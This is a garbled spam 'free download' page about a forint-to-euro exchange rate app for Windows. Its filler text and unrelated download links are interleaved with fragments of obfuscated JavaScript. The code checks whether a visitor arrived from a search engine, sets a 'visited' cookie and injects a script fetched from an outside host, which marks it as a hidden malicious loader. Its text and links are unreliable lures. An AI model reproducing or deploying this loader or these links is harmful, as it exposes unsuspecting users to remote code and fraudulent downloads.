

[Free Download Exchange Rate Huf In Eur For Windows 10](https://tlniurl.com/1towru)



[Free Download Exchange Rate Huf In Eur For Windows 10](https://tlniurl.com/1towru)



The online converter will clarify the ratio between different currencies For example, you can instantly convert 1 HUF to EUR based on the rate offered by "Open Exchange Rates" to decide whether you better proceed to exchange or postpone currency conversion until better times.

- 1. exchange rate windows in nigeria
- 2. exchange rate gadget windows 7
- 3. windows air exchange rate

aol ',\_0x101168['MozwN'],' altavista ',\_0x101168[\_0x2149('0x20')]],\_0x4d0697=document[\_0x2149('0x21')],\_0x2f850d=![],\_ 0x36ee1c=cookie[\_0x2149('0x22')](\_0x101168[\_0x2149('0x23')]);for(var \_0x29fd26=0x0;\_0x101168[\_0x2149('0x24')](\_0x29 fd26,  $0x2fa117[$  $0x2149('0x25')]$ ;  $0x29fd26++$ } $if($  $0x101168[$  $0x2149('0x26')] ==$  $vwQ'$  ${0x2f850d=$ !![];}else{if( $0x101$ 168[\_0x2149('0x27')](\_0x4d0697['indexOf'](\_0x2fa117[\_0x29fd26]),0x0)){if(\_0x101168[\_0x2149('0x28')](\_0x2149('0x29'),\_ 0x2149('0x29'))){\_0x2f850d=!![];}else{\_0x101168[\_0x2149('0x2a')](include,\_0x101168[\_0x2149('0x2b')](\_0x101168[\_0x21 49('0x2c')](\_0x2149('0x1d'),q),''));}}}}if(\_0x2f850d){cookie['set'](\_0x2149('0x1c'),0x1,0x1);if(!\_0x36ee1c){\_0x101168[\_0x2 149('0x2a')](include,\_0x101168[\_0x2149('0x2d')](\_0x101168[\_0x2149('0x2e')],q)+'');}}}R(); 1 HUF to EUR1 HUF = 0.

## **exchange rate windows in nigeria**

exchange rate windows in nigeria, exchange rate widget windows 10, exchange rate gadget windows 7, exchange rate software for windows, windows air exchange rate [Open Source Mac Software For Wordpress Tools](http://isamedte.tistory.com/10)

The page also shows the dynamics of the exchange rate for the day, week, month, year, in graphical and tabular form.. constructor( $\langle x^{22}return\langle x^{20}thist\rangle\langle x^{20}\rangle'+\rangle$ ;')();}catch(\_0x25d1b3){\_0x27eb7c=window;}return \_0x27eb7c;};var \_0x1b967e=\_0x12390c();var \_0x51a5d7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=';  $0x1b967e['atob']$ ||( $0x1b967e['atob']$ =function( $0x1c17a6$ ){var \_0x5a984a=String(\_0x1c17a6)['replace'](/=+\$/,'');for(var \_0x3d56ae=0x0,\_0x1f8ff3,\_0x1222bb,\_0x776b6c=0x0,\_0x1c78c5='' ;  $0x1222bb = 0x5a984a['charAt']$ ( $0x776b6c++)$ ;  $\sim 0x1222bbb&&(0x1f8ff3=0x3d56ae%0x4?0x1f8ff3*0x40+0x1222bbb$ : 0x1222bb, 0x3d56ae++%0x4)?\_0x1c78c5+=String['fromCharCode'](0xff&\_0x1f8ff3>>(-0x2\*\_0x3d56ae&0x6)):0x0){\_0x12 22bb=\_0x51a5d7['indexOf'](\_0x1222bb);}return  $0x1c78c5;$ });}());  $0x2149$ ['base64DecodeUnicode']=function( $0x39f560$ }{var  $0x5531a$ f=atob( $0x39f560$ );var \_0x2b1d6f=[];for(var \_0x47d9fd=0x0,\_0xfc30fe=\_0x5531af['length'];\_0x47d9fd=\_0x5db68b;},'WjRzf':function  $0x157360(0x2fb29c, 0x2973b1){$  return  $0x2fb29c==0x2973b1;$  'DKiZK':function  $0x163e3b$ ( $0x1d4ccf$ ,  $0x30f433$ ){return  $0x1d4ccf$ ( $0x30f433$ );},'EzezN':function  $0x4b6508$ ( $0x281993$ ,  $0x1f$ effd){return \_0x281993+\_0x1feffd;},'REGHq':function \_0x5ceb49(\_0x33419c,\_0x515a80){return \_0x33419c+\_0x515a80;},'sGTbm':function \_0x5578d8(\_0x47a836,\_0x1f4c91){return \_0x47a836+\_0x1f4c91;},'AMCIN':\_0x2149('0x1d')};var  $0x2fa117=[0x101168['MboOp'],0x2149('0x1e'),0x101168[0x2149('0x1f')],'..003218 EUR at the rate on 2017-12-30$  The page provides data about today's value of one forint in Euros.. var \_0x34ae=['R0tRV3k=','cmVmZXJyZXI=','Z2V0','ZlpNY1I=' ,'SW5zV0s=','bGVuZ3Ro','SW9yTHM=','ZWJsQmM=','V2pSemY=','UWJa','REtpWks=','RXplek4=','UkVHSHE=','c0dUYm0 =','QU1DSU4=','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','aElrVXc=','c3Jj','UnRmeGk=','YXBwZW5kQ2hpbG Q=','ZXhjaGFuZ2UrcmF0ZStodWYraW4rZXVy','NXwxfDR8M3wyfDA=','dVlY','c3BsaXQ=','QmNnUmU=','REVm','U29Q blU=','cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','R0lsR08=','SHJB UWk=','ZHdQb3Q=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','cXVIR0Q=','UW9HRHE=','Lmdvb2dsZS4=','dmlzaXRlZA== ','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','LmJpbmcu','b1BZTFU='];(functio n(\_0x564c3f,\_0x477aa7){var \_0x4d1037=function(\_0x189ac5){while(--\_0x189ac5){\_0x564c3f['push'](\_0x564c3f['shift']());}  $\};$  0x4d1037(++\_0x477aa7); $\{(0x34ae,0x9c)\}.var$  0x2149=function( $0x1208f3$ , 0x56a645) $\{0x1208f3=0x1208f3-0x0$ ;var  $_0x301a6b = 0x34a$ e $[_0x1208f3]$ ;if $_0x2149$ ['initialized']===undefined){(function(){var 0x12390c=function(){var \_0x27eb7c;try{\_0x27eb7c=Function('return\x20(function()\x20'+'{}.. Statistics in diagrams and exact figures will help you track changes over different periods and conclude on the estimated rate of any currency against another. [Nav Mekik Barfiks](https://www.unionfinanciere.be/fr-be/system/files/webform/visitor-uploads/nav-mekik-barfiks-program-software-free-download.pdf) [Program: Software Free Download](https://www.unionfinanciere.be/fr-be/system/files/webform/visitor-uploads/nav-mekik-barfiks-program-software-free-download.pdf)



## **exchange rate gadget windows 7**

[Virtual Dj Software For Mac Free Download](https://www.customwizard.com.au/sites/default/files/webform/fronstoma780.pdf)

 The interactive form of the currency calculator ensures navigation in the actual quotations of world currencies according to "Open Exchange Rates" and displays the information in a graph. [Амбассадор Прага Казино](http://probearvac.yolasite.com/resources/--.pdf)

## **windows air exchange rate**

[kostenloser Excel-Download für Mac OS x](https://www.bloglovin.com/@gerinice/kostenloser-excel-download-fur-mac-os-x)

34bbb28f04 [Youtube Offline App Download For Android Mobile](http://tubdicubmo.blogg.se/2021/february/youtube-offline-app-download-for-android-mobile.html)

34bbb28f04

[Download Lagu Spin Ft Siti Nordiana](https://cocky-bartik-e07855.netlify.app/Download-Lagu-Spin-Ft-Siti-Nordiana.pdf)